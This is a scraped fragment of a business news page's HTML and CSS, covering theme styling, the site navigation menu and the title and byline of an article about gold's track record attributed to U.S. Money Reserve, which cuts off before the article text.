auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_40{display:inline-block}.tdi_40 .tdb-menu>li>a,.tdi_40 .td-subcat-more{padding:0 24px}.tdi_40 .tdb-menu>li .tdb-menu-sep,.tdi_40 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_40 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_40 .td-subcat-more .tdb-menu-more-subicon{font-size:19px;margin-left:0px;top:0px}.tdi_40 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_40 .tdb-menu>li>a,.tdi_40 .td-subcat-more,.tdi_40 .td-subcat-more>.tdb-menu-item-text{font-family:Muli!important;font-size:13px!important;line-height:56px!important;font-weight:800!important;letter-spacing:2px!important}.tdi_40 .tdb-menu>.tdb-normal-menu>ul,.tdi_40 .td-pulldown-filter-list{left:7px}.tdi_40 .tdb-menu .tdb-normal-menu ul,.tdi_40 .td-pulldown-filter-list,.tdi_40 .td-pulldown-filter-list .sub-menu{padding:12px 0;border-width:2px 0 0;border-style:solid;border-color:#000;border-color:#f7f7f7;box-shadow:0px 44px 30px 0px rgba(0,0,0,0.15)}.tdi_40 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_40 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:6px 17px}.tdi_40 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_40 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_40 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_40 .td-pulldown-filter-list li a{font-family:Muli!important;font-weight:800!important;text-transform:uppercase!important;letter-spacing:2px!important}.tdi_40:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_40 .tdb-mega-menu .sub-menu>li{max-width:1200px!important}.tdi_40 .tdb-mega-menu-page>.sub-menu>li{padding:20px}.tdi_40 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:2px 0 0;border-color:#f7f7f7;box-shadow:0px 44px 30px 0px rgba(0,0,0,0.12)}@media (max-width:1018px){.tdb_header_menu .td-pulldown-filter-list{left:auto;right:-15px}}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (max-width:1018px){.tdi_40 .td-pulldown-filter-list{left:auto;right:7px}}@media (min-width:1019px) and (max-width:1140px){.tdi_40 .tdb-menu>li>a,.tdi_40 .td-subcat-more{padding:0 20px}.tdi_40 .tdb-menu>li>a,.tdi_40 .td-subcat-more,.tdi_40 .td-subcat-more>.tdb-menu-item-text{font-size:12px!important;line-height:52px!important}.tdi_40 .tdb-menu>.tdb-normal-menu>ul,.tdi_40 .td-pulldown-filter-list{left:8px}.tdi_40 .tdb-menu .tdb-normal-menu ul,.tdi_40 .td-pulldown-filter-list,.tdi_40 .td-pulldown-filter-list .sub-menu{padding:10px 0}.tdi_40 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_40 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:3px 16px}.tdi_40 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_40 .td-pulldown-filter-list li a{font-size:11px!important}.tdi_40:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_40 .tdb-mega-menu .sub-menu>li{max-width:calc(100% - 40px)!important}.tdi_40 .tdb-mega-menu-page>.sub-menu>li{padding:18px}@media (max-width:1018px){.tdi_40 .td-pulldown-filter-list{left:auto;right:8px}}}@media (min-width:768px) and (max-width:1018px){.tdi_40 .tdb-menu>li>a,.tdi_40 .td-subcat-more{padding:0 20px}.tdi_40 .tdb-menu>li>a,.tdi_40 .td-subcat-more,.tdi_40 .td-subcat-more>.tdb-menu-item-text{font-size:12px!important}.tdi_40 .tdb-menu .tdb-normal-menu ul,.tdi_40 .td-pulldown-filter-list,.tdi_40 .td-pulldown-filter-list .sub-menu{padding:10px 0}.tdi_40 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_40 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:3px 16px}.tdi_40 .tdb-mega-menu-page>.sub-menu>li{padding:18px}}</style>
<style>.tdi_40 .tdb-menu>li.current-menu-item>a,.tdi_40 .tdb-menu>li.current-menu-ancestor>a,.tdi_40 .tdb-menu>li.current-category-ancestor>a,.tdi_40 .tdb-menu>li.current-page-ancestor>a,.tdi_40 .tdb-menu>li:hover>a,.tdi_40 .tdb-menu>li.tdb-hover>a,.tdi_40 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#0d42a2}.tdi_40 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_40 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_40 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_40 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_40 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_40 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_40 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_40 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_40 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_40 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_40 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_40 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_40 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#0d42a2}.tdi_40 .tdb-menu>li>a:after,.tdi_40 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;bottom:0px}.tdi_40 .tdb-menu>li.current-menu-item>a:after,.tdi_40 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_40 .tdb-menu>li.current-category-ancestor>a:after,.tdi_40 .tdb-menu>li.current-page-ancestor>a:after,.tdi_40 .tdb-menu>li:hover>a:after,.tdi_40 .tdb-menu>li.tdb-hover>a:after,.tdi_40 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0px}</style>
<style>.tdi_40 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_40 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_40 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_40 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_40 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_40 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#0d42a2}.tdi_40 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_40 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_40 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_40 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_40 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_40 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_40 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_40 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_40 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_40 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_40 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_40 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#0d42a2}</style><div id=tdi_40 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-pluss tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><div class="tdb-menu-items-pulldown tdb-menu-items-pulldown-inactive"><ul id="menu-home-4" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-731"><a href="https://dealingbusiness.org/category/business/"><div class="tdb-menu-item-text">Business</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-732 tdb-menu-item-inactive"><a href="https://dealingbusiness.org/category/entertainment/"><div class="tdb-menu-item-text">Entertainment</div><i class="tdb-sub-menu-icon td-icon-pluss tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-733"><a href="https://dealingbusiness.org/category/entertainment/culture/"><div class="tdb-menu-item-text">Culture</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-734"><a href="https://dealingbusiness.org/category/entertainment/lifestyle/"><div class="tdb-menu-item-text">Lifestyle</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-736"><a href="https://dealingbusiness.org/category/health/"><div class="tdb-menu-item-text">Health</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-737 tdb-menu-item-inactive"><a href="https://dealingbusiness.org/category/investment/"><div class="tdb-menu-item-text">Investment</div><i class="tdb-sub-menu-icon td-icon-pluss tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-738"><a href="https://dealingbusiness.org/category/investment/coin/"><div class="tdb-menu-item-text">Coin</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item tdb-normal-menu menu-item-739"><a href="https://dealingbusiness.org/category/investment/market/"><div class="tdb-menu-item-text">Market</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-740"><a href="https://dealingbusiness.org/category/investment/money/"><div class="tdb-menu-item-text">Money</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-742 tdb-menu-item-inactive"><a href="https://dealingbusiness.org/category/technology/"><div class="tdb-menu-item-text">Technology</div><i class="tdb-sub-menu-icon td-icon-pluss tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-743"><a href="https://dealingbusiness.org/category/technology/applications/"><div class="tdb-menu-item-text">Applications</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-744"><a href="https://dealingbusiness.org/category/technology/gadgte/"><div class="tdb-menu-item-text">Gadgte</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-745"><a href="https://dealingbusiness.org/category/technology/mobile/"><div class="tdb-menu-item-text">Mobile</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-757 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">More</div><i class="tdb-sub-menu-icon td-icon-pluss tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-752"><a href="https://dealingbusiness.org/disclaimer/"><div class="tdb-menu-item-text">Disclaimer</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-753"><a href="https://dealingbusiness.org/privacy-policy/"><div class="tdb-menu-item-text">Privacy Policy</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-754"><a href="https://dealingbusiness.org/contact-us/"><div class="tdb-menu-item-text">Contact Us</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-755"><a href="https://dealingbusiness.org/about-us/"><div class="tdb-menu-item-text">About Us</div></a></li>
</ul>
</li>
<li class="highlight-menu menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1995"><a href="https://dealingbusiness.org/tds-login-register/"><div class="tdb-menu-item-text">Login / Sign Up</div></a></li>
</ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><span class="tdb-menu-item-text">More</span><i class="tdb-menu-more-subicon td-icon-pluss tdb-main-sub-menu-icon"></i><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div></div></div></div></div></div></div>                    </div>
                            </div>
            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="826" data-autoload-type="" data-autoload-count="5" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-702"
                    class="post-702 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_43" class="tdc-zone"><div class="tdc_zone tdi_44  wpb_row td-pb-row"  >
<style scoped>.tdi_44{min-height:0}</style><div id="tdi_45" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_46  wpb_row td-pb-row" >
<style scoped>.tdi_46,.tdi_46 .tdc-columns{min-height:0}.tdi_46,.tdi_46 .tdc-columns{display:block}.tdi_46 .tdc-columns{width:100%}.tdi_46{margin-bottom:44px!important}.tdi_46 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_46{margin-bottom:34px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_46{margin-bottom:30px!important}}@media (max-width:767px){.tdi_46{margin-bottom:34px!important}}</style><div class="vc_column tdi_48  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_48{vertical-align:baseline}.tdi_48>.wpb_wrapper,.tdi_48>.wpb_wrapper>.tdc-elements{display:block}.tdi_48>.wpb_wrapper>.tdc-elements{width:100%}.tdi_48>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_48>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_title tdi_49 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_49" >
<style>.tdi_49{margin-bottom:23px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_49{margin-bottom:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_49{margin-bottom:9px!important}}@media (max-width:767px){.tdi_49{margin-bottom:14px!important;justify-content:center!important;text-align:center!important}}</style>
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_49 .tdb-title-text{color:#0d42a2;font-family:Muli!important;font-size:36px!important;line-height:1!important;font-weight:800!important}.tdi_49 .tdb-title-line:after{height:2px;bottom:40%}.tdi_49 .tdb-title-line{height:50px}.td-theme-wrap .tdi_49{text-align:left}.tdi_49 .tdb-first-letter{left:-0.36em;right:auto}@media (min-width:1019px) and (max-width:1140px){.tdi_49 .tdb-title-text{font-size:32px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_49 .tdb-title-text{font-size:28px!important}}@media (max-width:767px){.tdi_49 .tdb-title-text{font-size:30px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Two Important Things to Know About Gold’s Track Record, According to U.S. Money Reserve</h1><div></div><div class="tdb-title-line"></div></div></div><div class="vc_row_inner tdi_51  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_51{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_51,.tdi_51 .tdc-inner-columns{display:block}.tdi_51 .tdc-inner-columns{width:100%}@media (min-width:767px){.tdi_51.tdc-row-content-vert-center,.tdi_51.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_51.tdc-row-content-vert-bottom,.tdi_51.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_51.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_51.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_51{z-index:100!important}.tdi_51 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_51{justify-content:center!important;text-align:center!important;width:100%!important}}</style><div class="vc_column_inner tdi_53  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_53{vertical-align:baseline}.tdi_53 .vc_column-inner>.wpb_wrapper,.tdi_53 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_53 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_author tdi_54 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_54" >
<style>.tdi_54{margin-bottom:0px!important}</style>
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_author{line-height:30px}.tdb_single_author a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo img{display:block}.tdi_54{display:inline-block}.tdi_54 .tdb-author-name-wrap{align-items:baseline}.tdi_54 .tdb-author-by{margin-right:3px;color:#aaaaaa;font-family:Muli!important;font-size:11px!important;line-height:1!important;font-weight:800!important;text-transform:uppercase!important}.tdi_54 .avatar{width:20px;height:20px;margin-right:10px;border-radius:50%}.tdi_54 .tdb-author-name{color:#0d42a2;font-family:Muli!important;font-size:11px!important;line-height:1!important;font-weight:800!important;text-transform:uppercase!important}.tdi_54 .tdb-author-name:hover{color:#000000}@media (min-width:1019px) and (max-width:1140px){.tdi_54 .avatar{width:18px;height:18px}.tdi_54 .avatar{margin-right:8px}.tdi_54 .tdb-author-by{font-size:10px!important}.tdi_54 .tdb-author-name{font-size:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_54 .avatar{width:18px;height:18px}.tdi_54 .avatar{margin-right:8px}.tdi_54 .tdb-author-by{font-size:10px!important}.tdi_54 .tdb-author-name{font-size:10px!important}}@media (max-width:767px){.tdi_54 .avatar{width:18px;height:18px}.tdi_54 .avatar{margin-right:8px}.tdi_54 .tdb-author-by{font-size:10px!important}.tdi_54 .tdb-author-name{font-size:10px!important}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://dealingbusiness.org/author/admin/" title="admin"><img alt='admin' src='https://secure.gravatar.com/avatar/10dd2fe303fe8f12a643f567358b51048c40110bd58938ff1efdea28bb563d71?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/10dd2fe303fe8f12a643f567358b51048c40110bd58938ff1efdea28bb563d71?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://dealingbusiness.org/author/admin/">admin</a></div></div></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_55 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_55"   >
<style>.tdi_55{margin-top:-3px!important;margin-right:9px!important;margin-left:5px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_55{margin-top:-4px!important;margin-right:7px!important;margin-left:3px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_55{margin-right:6px!important;margin-left:2px!important}}@media (max-width:767px){.tdi_55{margin-top:-3px!important;margin-right:6px!important;margin-left:2px!important}}</style>
